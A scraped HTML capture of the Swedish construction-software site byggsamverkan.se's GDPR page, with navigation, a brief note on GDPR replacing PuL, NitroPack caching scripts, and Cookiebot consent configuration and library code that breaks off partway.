	<li id="menu-item-661" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-661"><a href="https://www.byggsamverkan.se/funktioner-byggsamordnaren/kalkyl/">Kalkyl</a></li>
	<li id="menu-item-660" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-660"><a href="https://www.byggsamverkan.se/funktioner-byggsamordnaren/tider-och-kostnader/">Tider och kostnader</a></li>
	<li id="menu-item-659" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-659"><a href="https://www.byggsamverkan.se/funktioner-byggsamordnaren/budget/">Budget</a></li>
	<li id="menu-item-658" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-658"><a href="https://www.byggsamverkan.se/funktioner-byggsamordnaren/prognos-avstammning/">Prognos &#038; Avstämning</a></li>
	<li id="menu-item-657" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-657"><a href="https://www.byggsamverkan.se/funktioner-byggsamordnaren/arbetsplatsbibliotek/">Arbetsplatsbibliotek</a></li>
	<li id="menu-item-656" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-656"><a href="https://www.byggsamverkan.se/funktioner-byggsamordnaren/tidsforing-personal/">Tidsföring personal</a></li>
	<li id="menu-item-655" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-655"><a href="https://www.byggsamverkan.se/funktioner-byggsamordnaren/inventarieregister/">Inventarieregister</a></li>
	<li id="menu-item-654" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-654"><a href="https://www.byggsamverkan.se/funktioner-byggsamordnaren/foretagsregister/">Företagsregister</a></li>
	<li id="menu-item-653" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-653"><a href="https://www.byggsamverkan.se/funktioner-byggsamordnaren/inkopshantering/">Inköpsmodul</a></li>
	<li id="menu-item-191" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-191"><a href="https://www.byggsamverkan.se/personallliggare/">Personalliggare</a></li>
</ul>
</li>
<li id="menu-item-768" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-768"><a href="https://byggsamverkan.se/integration-och-kopplingar/koppling-till-bokforing/">Integrationer</a>
<ul class="sub-menu">
	<li id="menu-item-731" class="divider menu-item menu-item-type-post_type menu-item-object-page menu-item-731"><a href="https://www.byggsamverkan.se/integration-och-kopplingar/koppling-till-bokforing/">Koppling till bokföring</a></li>
	<li id="menu-item-732" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-732"><a href="https://www.byggsamverkan.se/integration-och-kopplingar/elektronisk-fakturahantering/">Koppling till elektronisk fakturahantering</a></li>
	<li id="menu-item-761" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-761"><a href="https://www.byggsamverkan.se/integration-och-kopplingar/export-till-olika-lonesystem/">Export till olika lönesystem</a></li>
</ul>
</li>
<li id="menu-item-220" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-220"><a href="https://www.byggsamverkan.se/kontakt/">Kontakt</a></li>
<li id="menu-item-195" class="divider-left menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor current-menu-parent menu-item-has-children menu-item-195"><a href="#">Mer</a>
<ul class="sub-menu">
	<li id="menu-item-966" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-966"><a href="https://www.byggsamverkan.se/uppdateringar/">Uppdateringar</a></li>
	<li id="menu-item-1014" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1014"><a href="https://www.byggsamverkan.se/webtid_installation/">Installation &#038; Uppdatering WEBtid</a></li>
	<li id="menu-item-1081" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1081"><a href="https://www.byggsamverkan.se/instruktionsfilmer/">Instruktionsfilmer</a></li>
	<li id="menu-item-179" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-175 current_page_item menu-item-179"><a href="https://www.byggsamverkan.se/gdpr/" aria-current="page">GDPR</a></li>
	<li id="menu-item-216" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-216"><a href="https://www.byggsamverkan.se/integritetspolicy/">Integritetspolicy</a></li>
</ul>
</li>
</ul>

                    <div class="d-block text-center d-xl-none">
                      <a href="https://next-tech.com/boka-demo-next-experter/" target="_blank" class="btn btn-primary btn-lg">Boka demo</a>
                    </div>
                  </div>

                  <div class="col col-aside d-none d-xl-block  text-right">
                      <a href="https://next-tech.com/boka-demo-next-experter/" target="_blank" class="btn btn-primary tracking-class bygg-tracking">Boka demo</a>
                    </div>
                </div>
              </div>
            </div>
          </header>

          <nav aria-label="breadcrumb" role="navigation" class="breadcrumb-bar  ">
            <div class="container">
              <ol class="breadcrumb">
                <li class="breadcrumb-item"><a href="https://www.byggsamverkan.se"><i class="icon-home"></i></a></li>
                                                    <li class="breadcrumb-item active" aria-current="page">GDPR</li>
                              </ol>
            </div>
          </nav>




  
  <div class="site-content">
      <div class="page-content ">


         


              <div class="page-content-header">
                  <div class="container container-md">
                      <h1>GDPR</h1>

                                                <div class="intro">
                              <p>PuL (personuppgiftslagen) ersätts av GDPR (General Data Protection Regulation). Förordningen började gälla från den 25 maj 2018.</p>
                          </div>
                                         </div>


                                        <hr class="divider"></hr>
                                </div>



            <div class="page-section-group">


              

                                <div class="container container-sm">
                      <div class="rte-content">
                          <p>PuL (personuppgiftslagen) ersätts av GDPR (General Data Protection Regulation). Förordningen börjar gälla från den 25 maj 2018. GDPR är en EU-förordning och gäller som lag i Sverige. GDPR har som syfte att stärka skyddet för fysiska personer vid behandling av personuppgifter inom EU.</p>
<p>I BYGGsamordnaren kan det lagras mycket personuppgifter i samband med projekt. Om sådana uppgifter läggs in i BYGGsamordnaren så skall det vara dokumenterat i vilket syfte det görs.</p>
<p>För att underlätta för våra kunder har vi sammanställt olika ställen där det kan lagras personuppgifter och förslag på lämpliga rutiner för att hantera dessa.</p>
<p>Vi har också byggt om / anpassat programmet för att förhindra att personuppgifter visas, och logga där personuppgifterna ändå måsta användas.</p>
                      </div>
                  </div>



                                          


            

      </div>
    </div>

    
<script nitro-exclude>
    var heartbeatData = new FormData(); heartbeatData.append('nitroHeartbeat', '1');
    fetch(location.href, {method: 'POST', body: heartbeatData, credentials: 'omit'});
</script>
<script nitro-exclude>
    document.cookie = 'nitroCachedPage=' + (!window.NITROPACK_STATE ? '0' : '1') + '; path=/; SameSite=Lax';
</script>
<script nitro-exclude>
    if (!window.NITROPACK_STATE || window.NITROPACK_STATE != 'FRESH') {
        var proxyPurgeOnly = 0;
        if (typeof navigator.sendBeacon !== 'undefined') {
            var nitroData = new FormData(); nitroData.append('nitroBeaconUrl', 'aHR0cHM6Ly93d3cuYnlnZ3NhbXZlcmthbi5zZS9nZHByLw=='); nitroData.append('nitroBeaconCookies', 'W10='); nitroData.append('nitroBeaconHash', '8e397d82872e4396ff61cca08a08f2fabe33891e0ff2e0dc6c436122daf1641ba2c2f900e7d17c841d1d87df078169e66304fb76fcb413752e1dedd0bf330a72'); nitroData.append('proxyPurgeOnly', ''); nitroData.append('layout', 'page'); navigator.sendBeacon(location.href, nitroData);
        } else {
            var xhr = new XMLHttpRequest(); xhr.open('POST', location.href, true); xhr.setRequestHeader('Content-Type', 'application/x-www-form-urlencoded'); xhr.send('nitroBeaconUrl=aHR0cHM6Ly93d3cuYnlnZ3NhbXZlcmthbi5zZS9nZHByLw==&nitroBeaconCookies=W10=&nitroBeaconHash=8e397d82872e4396ff61cca08a08f2fabe33891e0ff2e0dc6c436122daf1641ba2c2f900e7d17c841d1d87df078169e66304fb76fcb413752e1dedd0bf330a72&proxyPurgeOnly=&layout=page');
        }
    }
</script>    <footer class="site-footer">
        <div class="site-footer-content">
            <div class="container">
				<div class="above-footer">
	                <div class="logo-footer-img">	
						<a href="https://www.byggsamverkan.se" class="logo">  <img src="https://byggsamverkan.se/custom/uploads/2025/03/logos-white-next.png" class="default" /></a>
					</div>
					<div class="cta-btn-section">
						
					<div class="book-demo-btn ">
						<a href="https://next-tech.com/boka-demo-next-experter/" target="_blank" class="tracking-class"><span class="">Boka demo</span></a>
					</div>
					<div class="help-support-btn">
						<a href="/kontakt/" class=""><span class="">Support</span></a>
					</div>
						
					</div>

				</div>
				    <hr />

                
                    <div class="row no-gutters">
                                            <div class="col-md-4 column">
                            <h4>Linköping</h4>
                            <div>
                                <p><a href="https://maps.app.goo.gl/TKUin4fHsaw4UJQ67" target="_blank" rel="noopener">Drottningatan 14<br />
58225 Linköping</a></p>
                            </div>
                        </div>
                                            <div class="col-md-4 column">
                            <h4>Göteborg</h4>
                            <div>
                                <p><a href="https://maps.app.goo.gl/bCcUze3PievF6zG37" target="_blank" rel="noopener">Rosenlundsplatsen 1<br />
411 20 Göteborg</a></p>
<p>Tel: <a href="tel:031200026">031-20 00 26</a></p>
                            </div>
                        </div>
                                            <div class="col-md-4 column">
                            <h4>Stockholm</h4>
                            <div>
                                <p><a href="https://maps.app.goo.gl/bxcRMshG4NmahqVv6" target="_blank" rel="noopener">Kungsbron 1<br />
111 22 Stockholm</a></p>
<p>Tel: <a href="tel:087039520">08-703 95 20</a></p>
                            </div>
                        </div>
                                    </div>
                
<!--                 <a href="https://www.byggsamverkan.se" class="logo"><img src="https://www.byggsamverkan.se/custom/themes/byggsamordnaren/img/logo_inverse.svg"></a> -->
            </div>
        </div>


    </footer>

<!--     <div id="cookie-bar" class="cookie-popup">
        <div class="cookie-popup-content">
            <p>Vi använder cookies för att ge anonymiserad spårningsinformation till tredjepartsapplikationer som Google Analytics. Cookies kommer som regel att göra din surfupplevelse bättre. <a href="https://byggsamverkan.se/integritetspolicy/">Läs mer här</a> om hur du kan inaktivera cookies.</p>
            <button id="cookie-accept-btn" class="btn btn-primary">Jag förstår</button>
        </div>
    </div> -->

  <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/core/wp-*.php","/core/wp-admin/*","/custom/uploads/*","/custom/*","/custom/plugins/*","/custom/themes/byggsamordnaren/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://www.byggsamverkan.se/custom/themes/byggsamordnaren/js/jquery-3.2.1.min.js" id="jquery-js"></script>
<script type="text/javascript" src="https://www.byggsamverkan.se/custom/themes/byggsamordnaren/js/popper.min.js?ver=1.0.0" id="popper-js"></script>
<script type="text/javascript" src="https://www.byggsamverkan.se/custom/themes/byggsamordnaren/js/bootstrap.min.js?ver=1.0.0" id="bs-js"></script>
<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/slick-carousel/1.8.1/slick.min.js?ver=1.0.0" id="slick-js"></script>
<script type="text/javascript" src="https://www.byggsamverkan.se/custom/themes/byggsamordnaren/js/main.js?ver=1.0.14" id="scripts-js"></script>

  </body>
</html>


--- FILE ---
content_type: application/x-javascript
request_url: https://consentcdn.cookiebot.com/consentconfig/93c39102-b494-4a41-8821-41cc0b451da8/byggsamverkan.se/configuration.js
body_size: 69
content:
CookieConsent.configuration.tags.push({id:194958782,type:"script",tagID:"",innerHash:"",outerHash:"",tagHash:"8314176332976",url:"",resolvedUrl:"",cat:[1,3,4]});CookieConsent.configuration.tags.push({id:194958784,type:"script",tagID:"",innerHash:"",outerHash:"",tagHash:"14570054795641",url:"",resolvedUrl:"",cat:[1]});CookieConsent.configuration.tags.push({id:194958785,type:"script",tagID:"",innerHash:"",outerHash:"",tagHash:"4732606100384",url:"",resolvedUrl:"",cat:[1]});CookieConsent.configuration.tags.push({id:194958786,type:"script",tagID:"",innerHash:"",outerHash:"",tagHash:"15325616311366",url:"",resolvedUrl:"",cat:[2]});CookieConsent.configuration.tags.push({id:194958787,type:"script",tagID:"",innerHash:"",outerHash:"",tagHash:"8472510545663",url:"https://consent.cookiebot.com/uc.js",resolvedUrl:"https://consent.cookiebot.com/uc.js",cat:[1]});CookieConsent.configuration.tags.push({id:194958790,type:"script",tagID:"",innerHash:"",outerHash:"",tagHash:"17540705601455",url:"",resolvedUrl:"",cat:[3]});

--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: https://consent.cookiebot.com/93c39102-b494-4a41-8821-41cc0b451da8/cc.js?renew=false&referer=www.byggsamverkan.se&dnt=false&init=false&culture=SV
body_size: 158833
content:
// 2.108.0 - 2026-01-14T16:28:30.220Z
!function(){var DialogVersion;!function(DialogVersion){DialogVersion[DialogVersion.ElementalCustom=1]="ElementalCustom",DialogVersion[DialogVersion.Swift=2]="Swift"}(DialogVersion||(DialogVersion={}));var css='#CybotCookiebotDialog .CybotCookiebotDialogPromotionBanner,#CybotCookiebotDialogWrapper .CybotCookiebotDialogPromotionBanner,#CybotCookiebotDialogWrapper .CybotCookiebotDialogPromotionBanner *{background:transparent;box-sizing:border-box;color:inherit;font-family:inherit;font-size:15px;margin:0;outline:0;padding:0;vertical-align:baseline}#CybotCookiebotDialog .CybotCookiebotDialogPromotionBannerWrapper,#CybotCookiebotDialogWrapper .CybotCookiebotDialogPromotionBanner{display:none}#CybotCookiebotDialogWrapper.CybotCookiebotDialogActive+#CybotCookiebotDialogBodyUnderlay{opacity:.75;pointer-events:auto}@media screen and (min-width:1280px){#CybotCookiebotDialogWrapper{opacity:0;transition:opacity .5s ease}#CybotCookiebotDialogWrapper.CybotCookiebotDialogActive{left:50%;opacity:1;position:fixed;top:50%;transform:translate(-50%,-50%);width:900px;z-index:2147483631}#CybotCookiebotDialogWrapper.CybotCookiebotDialogActive #CybotCookiebotDialog{left:auto;margin:0;max-width:auto;position:relative;top:auto;transform:translate(0);transition:none;width:100%}#CybotCookiebotDialog .CybotCookiebotDialogPromotionBanner,#CybotCookiebotDialogWrapper .CybotCookiebotDialogPromotionBanner.CybotCookiebotDialogActive{align-items:center;background:#051041;border-radius:8px;box-shadow:0 30px 70px rgba(20,20,20,.3);color:#fff;display:flex;font-family:sans-serif;justify-content:space-between;margin-bottom:8px;overflow:hidden;padding:16px 16px 16px 24px;text-decoration:none}#CybotCookiebotDialog .CybotCookiebotDialogPromotionBanner p,#CybotCookiebotDialog .CybotCookiebotDialogPromotionBanner strong,#CybotCookiebotDialogWrapper .CybotCookiebotDialogPromotionBanner p,#CybotCookiebotDialogWrapper .CybotCookiebotDialogPromotionBanner strong{letter-spacing:.3px;line-height:25px;margin:0}#CybotCookiebotDialogWrapper .CybotCookiebotDialogPromotionBanner strong{font-size:18px}#CybotCookiebotDialog .CybotCookiebotDialogPromotionBanner p,#CybotCookiebotDialogWrapper .CybotCookiebotDialogPromotionBanner p{font-size:15px;opacity:.7}#CybotCookiebotDialog .CybotCookiebotDialogPromotionBanner .CybotCookiebotDialogPromotionBannerButtonsWrapper,#CybotCookiebotDialogWrapper .CybotCookiebotDialogPromotionBanner .CybotCookiebotDialogPromotionBannerButtonsWrapper{align-items:flex-start;display:flex}#CybotCookiebotDialog .CybotCookiebotDialogPromotionBanner button,#CybotCookiebotDialogWrapper .CybotCookiebotDialogPromotionBanner button{align-items:center;display:flex;justify-content:center}#CybotCookiebotDialog .CybotCookiebotDialogPromotionBanner .CybotCookiebotDialogPromotionBannerInstallButton,#CybotCookiebotDialogWrapper .CybotCookiebotDialogPromotionBanner .CybotCookiebotDialogPromotionBannerInstallButton{background:linear-gradient(180deg,#1032CF,#2E52EF);border:none;border-radius:4px;color:#fff;cursor:pointer;font-size:15px;font-weight:600;letter-spacing:.1px;margin-right:8px;padding:12px 16px 12px 12px;position:relative;z-index:1}#CybotCookiebotDialog .CybotCookiebotDialogPromotionBanner .CybotCookiebotDialogPromotionBannerInstallButton:before,#CybotCookiebotDialogWrapper .CybotCookiebotDialogPromotionBanner .CybotCookiebotDialogPromotionBannerInstallButton:before{background:linear-gradient(180deg,#1032CF,#5471F2);border-radius:inherit;box-shadow:0 0 40px rgba(46,82,239,.8);content:"";height:100%;left:0;opacity:0;position:absolute;top:0;transition:all .75s ease;width:100%;z-index:-1}#CybotCookiebotDialog .CybotCookiebotDialogPromotionBanner:hover .CybotCookiebotDialogPromotionBannerInstallButton:before,#CybotCookiebotDialogWrapper .CybotCookiebotDialogPromotionBanner:hover .CybotCookiebotDialogPromotionBannerInstallButton:before{opacity:1}#CybotCookiebotDialog .CybotCookiebotDialogPromotionBanner .CybotCookiebotDialogPromotionBannerInstallButton svg,#CybotCookiebotDialogWrapper .CybotCookiebotDialogPromotionBanner .CybotCookiebotDialogPromotionBannerInstallButton svg{margin-right:8px}#CybotCookiebotDialogWrapper .CybotCookiebotDialogPromotionBanner #CybotCookiebotDialogPromotionBannerCloseButton{fill:#fff;align-content:center;background:none;border:none;cursor:pointer;display:flex;height:24px;justify-content:center;width:24px}#CybotCookiebotDialogWrapper .CybotCookiebotDialogPromotionBanner #CybotCookiebotDialogPromotionBannerCloseButton svg{height:14px;width:14px}#CybotCookiebotDialog .CybotCookiebotDialogPromotionBannerWrapper{display:block;padding-top:16px}#CybotCookiebotDialog .CybotCookiebotDialogPromotionBanner{background:#ECEFFE;border-radius:16px;box-shadow:none;color:#141414}#CybotCookiebotDialog .CybotCookiebotDialogPromotionBanner strong{font-size:17px}#CybotCookiebotDialog .CybotCookiebotDialogPromotionBanner .CybotCookiebotDialogPromotionBannerInstallButton{margin:0}#CybotCookiebotDialog .CybotCookiebotDialogPromotionBanner #CybotCookiebotDialogPromotionBannerCloseButton{display:none}}';function appendStylesheet(document,updatedStylesheet,canShowPromotionBanner){var head=document.head||document.getElementsByTagName("head")[0],styleElement=document.createElement("style");styleElement.setAttribute("type","text/css"),styleElement.id="CookiebotDialogStyle",styleElement.appendChild(document.createTextNode(updatedStylesheet)),canShowPromotionBanner&&styleElement.appendChild(document.createTextNode(css)),head.appendChild(styleElement)}var generateStylesAndAppendStylesheet=function(document,dialog,templatename){var newstylesheet;if("custom"===templatename)return newstylesheet=dialog.customTemplateDef.CSS,void appendStylesheet(document,newstylesheet,dialog.canShowPromotionBanner);var isDefaultColorTheme="white"===dialog.theme||"dark"===dialog.theme,isWhiteTheme="white"===dialog.theme,isDarkTheme="dark"===dialog.theme;if(newstylesheet=dialog.styles[templatename],dialog.version===DialogVersion.ElementalCustom)return isDefaultColorTheme&&(dialog.customColors.background=isWhiteTheme?"#ffffff":"#161616",dialog.customColors.text=isWhiteTheme?"#2a2a2a":"#ffffff",dialog.customColors.acceptbutton="#188600",dialog.customColors.selectionbutton="#188600",dialog.customColors.declinebutton="#333333",dialog.customColors.buttontext="#ffffff",dialog.customColors.tab=isWhiteTheme?"#f6f6f9":"#262626",dialog.customColors.border=isWhiteTheme?"#cccccc":"#404040"),newstylesheet=newstylesheet.replace(/#000001/g,dialog.customColors.background).replace(/#000002/g,dialog.customColors.text).replace(/#000003/g,dialog.customColors.acceptbutton).replace(/#000004/g,dialog.customColors.declinebutton).replace(/#000005/g,dialog.customColors.buttontext).replace(/#000006/g,dialog.customColors.tab).replace(/#000008/g,dialog.customColors.border).replace(/#000009/g,dialog.customColors.selectionbutton).replace(/url\(showdetails\.png\)/g,"url("+dialog.customImages.showdetails+")").replace(/url\(hidedetails\.png\)/g,"url("+dialog.customImages.hidedetails+")").replace(/url\(CheckedNofocus\.png\)/g,"url("+dialog.customImages.cbCheckedNofocus+")").replace(/url\(CheckedFocus\.png\)/g,"url("+dialog.customImages.cbCheckedFocus+")").replace(/url\(CheckedDisabled\.png\)/g,"url("+dialog.customImages.cbCheckedDisabled+")").replace(/url\(NotCheckedFocus\.png\)/g,"url("+dialog.customImages.cbNotCheckedFocus+")").replace(/url\(NotCheckedNoFocus\.png\)/g,"url("+dialog.customImages.cbNotCheckedNoFocus+")"),void appendStylesheet(document,newstylesheet,dialog.canShowPromotionBanner);if(dialog.version===DialogVersion.Swift){if(newstylesheet+=getTemporaryStyles(),isDefaultColorTheme){var primaryColor=isWhiteTheme?"#1032CF":"#2EA7FF",textColor=isWhiteTheme?"#141414":"#f2f2f2",primaryButtonBackground=primaryColor,primaryButtonBorder=primaryColor,primaryButtonText=isWhiteTheme?"#ffffff":"#141414",secondaryButtonBackground="transparent",secondaryButtonBorder=primaryColor,secondaryButtonText=textColor;"solid"===dialog.bannerButtonDesign?(secondaryButtonBackground=primaryButtonBackground,secondaryButtonBorder=primaryButtonBorder,secondaryButtonText=primaryButtonText):"outlined"===dialog.bannerButtonDesign&&(primaryButtonBackground=secondaryButtonBackground,primaryButtonBorder=secondaryButtonBorder,primaryButtonText=secondaryButtonText),dialog.customColors.background=isWhiteTheme?"#ffffff":"#141414",dialog.customColors.text=textColor,dialog.customColors.highlight=primaryColor,dialog.customColors.shade=isWhiteTheme?"#D6D6D6":"rgba(255, 255, 255, 0.08)",dialog.customColors.acceptBackground=primaryButtonBackground,dialog.customColors.acceptBorder=primaryButtonBorder,dialog.customColors.acceptText=primaryButtonText,dialog.customColors.selectionBackground=secondaryButtonBackground,dialog.customColors.selectionBorder=secondaryButtonBorder,dialog.customColors.selectionText=secondaryButtonText,dialog.customColors.declineBackground=secondaryButtonBackground,dialog.customColors.declineBorder=secondaryButtonBorder,dialog.customColors.declineText=secondaryButtonText,dialog.customColors.scrollbarHandle=isWhiteTheme?"#141414":"#e2e2e2",dialog.customColors.linkColorDetailsBox=isWhiteTheme?"#2A4EEF":"#009AEE",dialog.customColors.detailsBoxBackground=isDarkTheme?"#232323":"#F4F4F4"}else dialog.customColors.linkColorDetailsBox=dialog.customColors.highlight,dialog.customColors.detailsBoxBackground=isDarkTheme?"rgba(255, 255, 255, 0.05)":"rgba(0, 0, 0, 0.05)";newstylesheet=newstylesheet.replace(/#000001/g,dialog.customColors.background).replace(/#000002/g,dialog.customColors.text).replace(/#000003/g,dialog.customColors.highlight).replace(/#000004/g,dialog.customColors.shade).replace(/#000005/g,dialog.customColors.acceptBackground).replace(/#000006/g,dialog.customColors.acceptBorder).replace(/#000008/g,dialog.customColors.acceptText).replace(/#000009/g,dialog.customColors.selectionBackground).replace(/#000010/g,dialog.customColors.selectionBorder).replace(/#000012/g,dialog.customColors.selectionText).replace(/#000013/g,dialog.customColors.declineBackground).replace(/#000014/g,dialog.customColors.declineBorder).replace(/#000015/g,dialog.customColors.declineText).replace(/#000016/g,dialog.customColors.detailsBoxBackground).replace(/#000017/g,"#ffffff").replace(/#000020/g,isDarkTheme?"#ffffff":dialog.customColors.text).replace(/#000018/g,isDarkTheme?"#202020":"#f2f2f2").replace(/#000019/g,isDefaultColorTheme?dialog.customColors.scrollbarHandle:dialog.customColors.text).replace(/#000023/g,dialog.customColors.linkColorDetailsBox)}appendStylesheet(document,newstylesheet,dialog.canShowPromotionBanner)},calculateDoNotSellButtonSizes=function(version){var AcceptButton=document.getElementById("CybotCookiebotDialogBodyButtonAccept"),DeclineButton=document.getElementById("CybotCookiebotDialogBodyButtonDecline");if(AcceptButton&&DeclineButton&&null!==AcceptButton.offsetParent&&null!==DeclineButton.offsetParent){var buttonPadding=4;if(version===DialogVersion.ElementalCustom){AcceptButton.style.removeProperty("width"),DeclineButton.style.removeProperty("width");var buttonWidth=Math.max(AcceptButton.clientWidth,DeclineButton.clientWidth),buttonWidthPx=buttonWidth-4+"px";AcceptButton.style.width=buttonWidthPx,DeclineButton.style.width=buttonWidthPx}else{AcceptButton.style.removeProperty("height"),DeclineButton.style.removeProperty("height");var buttonHeight=Math.max(AcceptButton.clientHeight,DeclineButton.clientHeight),buttonHeightPx=buttonHeight+4+"px";AcceptButton.style.height=buttonHeightPx,DeclineButton.style.height=buttonHeightPx}}},getTemporaryStyles=function(){return'\n    #CybotCookiebotDialog[dir="rtl"] .CybotCookiebotScrollContainer .CybotCookiebotScrollbarContainer {\n      right: auto;\n      left: 0.375em;\n    }\n\n    #CybotCookiebotDialogDetailBodyContentIABv2Tabs .CybotCookiebotDialogBodyLevelButtonIABContainerToggleShow,\n    #CybotCookiebotDialogDetailBodyContentIABv2Tabs .CybotCookiebotDialogBodyLevelButtonIABContainerToggleHide {\n        top: .75em;\n        right: 1.35em;\n    }\n\n    #CybotCookiebotDialog[dir="rtl"] #CybotCookiebotDialogDetailBodyContentIABv2Tabs .CybotCookiebotDialogBodyLevelButtonIABContainerToggleShow,\n    #CybotCookiebotDialog[dir="rtl"] #CybotCookiebotDialogDetailBodyContentIABv2Tabs .CybotCookiebotDialogBodyLevelButtonIABContainerToggleHide {\n        left: 1.35em;\n    }\n\n    #CybotCookiebotDialogDetailBodyContentIABv2Tabs #CybotCookiebotDialogDetailBodyContentIABv2PartnersBody .CybotCookiebotDialogBodyLevelButtonWrapper:nth-of-type(2) {\n      margin-right: 3.5em;\n    }\n\n    #CybotCookiebotDialog[dir="rtl"] #CybotCookiebotDialogDetailBodyContentIABv2Tabs #CybotCookiebotDialogDetailBodyContentIABv2PartnersBody .CybotCookiebotDialogBodyLevelButtonWrapper:nth-of-type(2) {\n        margin-right: 0;\n        margin-left: 3.5em;\n    }\n\n    #CybotCookiebotDialog .CybotCookiebotDialogBodyContentHeading {\n      margin-bottom: 0.5em;\n      font-weight: 600;\n      line-height: 1.6em;\n      letter-spacing: 0.25px;\n    }\n\n    #CybotCookiebotDialog .CybotCookiebotDialogSROnly {\n      position: absolute;\n      width: 1px;\n      height: 1px;\n      padding: 0;\n      margin: -1px;\n      overflow: hidden;\n      clip: rect(0, 0, 0, 0);\n      border: 0;\n    }\n\n    #CybotCookiebotDialog #CybotCookiebotDialogBodyContentText a,\n    #CybotCookiebotDialog #CybotCookiebotDialogDetailFooter a,\n    #CybotCookiebotDialog #CybotCookiebotDialogDetailBulkConsentList dt a,\n    #CybotCookiebotDialog .CybotCookiebotDialogBodyLevelButtonIABDescription a,\n    #CybotCookiebotDialog .CybotCookiebotDialogDetailBodyContentCookieLink,\n    #CybotCookiebotDialog #CybotCookiebotDialogBodyLevelButtonIABHeaderViewPartnersLink,\n    #CybotCookiebotDialogDetailBodyContentTextAbout a {\n        color: #000023;\n    }\n\n    #CybotCookiebotDialog #CybotCookiebotDialogBodyContentText a:hover,\n    #CybotCookiebotDialog #CybotCookiebotDialogDetailFooter a:hover,\n    #CybotCookiebotDialog #CybotCookiebotDialogDetailBulkConsentList dt a:hover,\n    #CybotCookiebotDialog .CybotCookiebotDialogBodyLevelButtonIABDescription a:hover,\n    #CybotCookiebotDialog .CybotCookiebotDialogDetailBodyContentCookieLink:hover,\n    #CybotCookiebotDialog #CybotCookiebotDialogBodyLevelButtonIABHeaderViewPartnersLink:hover,\n    #CybotCookiebotDialogDetailBodyContentTextAbout a:hover,\n    #CybotCookiebotDialog #CybotCookiebotDialogBodyContentText a:focus,\n    #CybotCookiebotDialog #CybotCookiebotDialogDetailFooter a:focus,\n    #CybotCookiebotDialog #CybotCookiebotDialogDetailBulkConsentList dt a:focus,\n    #CybotCookiebotDialog .CybotCookiebotDialogBodyLevelButtonIABDescription a:focus,\n    #CybotCookiebotDialog .CybotCookiebotDialogDetailBodyContentCookieLink:focus,\n    #CybotCookiebotDialog #CybotCookiebotDialogBodyLevelButtonIABHeaderViewPartnersLink:focus,\n    #CybotCookiebotDialogDetailBodyContentTextAbout a:focus {\n        text-decoration: underline;\n    }\n\n    #CybotCookiebotDialogTabContent {\n      min-height: 60px;\n    }\n\n    #CybotCookiebotDialog .CybotCookiebotScrollContainer {\n      min-height: auto;\n    }\n\n    #CybotCookiebotDialogFooter.CybotCookiebotScrollContainer {\n      height: auto;\n      min-height: 80px;\n      width: 100%;\n    }\n\n    #CybotCookiebotDialogFooter .CybotCookiebotScrollArea {\n      width: 100%;\n      padding: 1em;\n    }\n\n    #CybotCookiebotDialog:not(.CybotCookiebotDialogZoomed) #CybotCookiebotDialogFooter.CybotCookiebotScrollContainer {\n      min-height: 80px;\n      padding: .375em;\n    }\n\n    #CybotCookiebotDialog:not(.CybotCookiebotDialogZoomedLg):not(.CybotCookiebotDialogZoomedXl) #CybotCookiebotDialogFooter.CybotCookiebotScrollContainer {\n      min-height: auto;\n      padding: 0;\n    }\n\n    #CybotCookiebotDialog.CybotCookiebotDialogZoomedLg #CybotCookiebotDialogFooter .CybotCookiebotScrollArea,\n    #CybotCookiebotDialog.CybotCookiebotDialogZoomedXl #CybotCookiebotDialogFooter .CybotCookiebotScrollArea {\n      overflow: auto;\n    }\n\n    #CybotCookiebotDialog.CybotCookiebotDialogZoomedLg #CybotCookiebotDialogFooter > div:first-of-type::-webkit-scrollbar,\n    #CybotCookiebotDialog.CybotCookiebotDialogZoomedXl #CybotCookiebotDialogFooter > div:first-of-type::-webkit-scrollbar {\n      width: .25em;\n    }\n\n    #CybotCookiebotDialog.CybotCookiebotDialogZoomedLg #CybotCookiebotDialogFooter > div:first-of-type::-webkit-scrollbar-track,\n    #CybotCookiebotDialog.CybotCookiebotDialogZoomedXl #CybotCookiebotDialogFooter > div:first-of-type::-webkit-scrollbar-track {\n        background: #000018;\n        border-radius: .313em;\n    }\n\n    #CybotCookiebotDialog.CybotCookiebotDialogZoomedLg #CybotCookiebotDialogFooter > div:first-of-type::-webkit-scrollbar-thumb,\n    #CybotCookiebotDialog.CybotCookiebotDialogZoomedXl #CybotCookiebotDialogFooter > div:first-of-type::-webkit-scrollbar-thumb {\n        background: #000019;\n        border-radius: .313em;\n    }\n\n    #CybotCookiebotDialog.CybotCookiebotDialogZoomedLg #CybotCookiebotDialogFooter > div:first-of-type:focus::-webkit-scrollbar-thumb,\n    #CybotCookiebotDialog.CybotCookiebotDialogZoomedXl #CybotCookiebotDialogFooter > div:first-of-type:focus::-webkit-scrollbar-thumb {\n        background: #000006;\n    }\n\n    @-moz-document url-prefix() {\n        #CybotCookiebotDialog .CybotCookiebotScrollContainer > div:first-of-type,\n        #CybotCookiebotDialog.CybotCookiebotDialogZoomedLg #CybotCookiebotDialogFooter > div:first-of-type,\n        #CybotCookiebotDialog.CybotCookiebotDialogZoomedXl 